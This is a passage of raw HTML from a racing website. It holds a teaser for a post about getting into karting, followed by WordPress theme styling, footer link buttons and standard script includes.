                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696db1394bec5" data-td_block_id="td_uid_20_696db1394bec5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696db1394bec5" data-td_block_id="td_uid_20_696db1394bec5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_696db139505f3_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_696db139505f3_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696db13950720_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696db13950720" >
<style>

/* inline tdc_css att */

.td_uid_22_696db13950720_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696db13950720_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_696db13951017 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_696db13951017 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696db13951017"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696db13951286_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696db13951286"     >
<style>

/* inline tdc_css att */

.td_uid_24_696db13951286_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696db13951286_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696db1395463e .tdm-btn-text,
				body .td_uid_25_696db1395463e i {
					color: #ffffff;
				}
				
				body .td_uid_25_696db1395463e:hover .tdm-btn-text,
				body .td_uid_25_696db1395463e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696db1395463e:hover .tdm-btn-text,
				body .td_uid_25_696db1395463e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696db1395463e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696db1395463e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696db1395463e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696db1395463e" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696db13954b68_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696db13954b68"     >
<style>

/* inline tdc_css att */

.td_uid_26_696db13954b68_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696db13954b68_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696db13955b0d .tdm-btn-text,
				body .td_uid_27_696db13955b0d i {
					color: #ffffff;
				}
				
				body .td_uid_27_696db13955b0d:hover .tdm-btn-text,
				body .td_uid_27_696db13955b0d:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696db13955b0d:hover .tdm-btn-text,
				body .td_uid_27_696db13955b0d:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696db13955b0d {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696db13955b0d {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696db13955b0d {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696db13955b0d" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696db13955f0a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696db13955f0a"     >
<style>

/* inline tdc_css att */

.td_uid_28_696db13955f0a_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696db13955f0a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696db1395696a .tdm-btn-text,
				body .td_uid_29_696db1395696a i {
					color: #ffffff;
				}
				
				body .td_uid_29_696db1395696a:hover .tdm-btn-text,
				body .td_uid_29_696db1395696a:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696db1395696a:hover .tdm-btn-text,
				body .td_uid_29_696db1395696a:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696db1395696a {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696db1395696a {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696db1395696a {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696db1395696a" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696db13956cc2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696db13956cc2"     >
<style>

/* inline tdc_css att */

.td_uid_30_696db13956cc2_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696db13956cc2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696db139577e1 .tdm-btn-text,
				body .td_uid_31_696db139577e1 i {
					color: #ffffff;
				}
				
				body .td_uid_31_696db139577e1:hover .tdm-btn-text,
				body .td_uid_31_696db139577e1:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696db139577e1:hover .tdm-btn-text,
				body .td_uid_31_696db139577e1:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696db139577e1 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696db139577e1 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696db139577e1 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696db139577e1" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_696db13957ae2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696db13957ae2"     >
<style>

/* inline tdc_css att */

.td_uid_32_696db13957ae2_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696db13957ae2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_696db13958185 .tdm-btn-text,
				body .td_uid_33_696db13958185 i {
					color: #ffffff;
				}
				
				body .td_uid_33_696db13958185:hover .tdm-btn-text,
				body .td_uid_33_696db13958185:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_696db13958185:hover .tdm-btn-text,
				body .td_uid_33_696db13958185:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_696db13958185 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_696db13958185 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_696db13958185 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_696db13958185" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_696db13958470_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_696db13958470"     >
<style>

/* inline tdc_css att */

.td_uid_34_696db13958470_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696db13958470_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_696db13958a2c .tdm-btn-text,
				body .td_uid_35_696db13958a2c i {
					color: #ffffff;
				}
				
				body .td_uid_35_696db13958a2c:hover .tdm-btn-text,
				body .td_uid_35_696db13958a2c:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_696db13958a2c:hover .tdm-btn-text,
				body .td_uid_35_696db13958a2c:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_696db13958a2c {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_696db13958a2c {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_696db13958a2c {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_696db13958a2c" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696db13959114
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>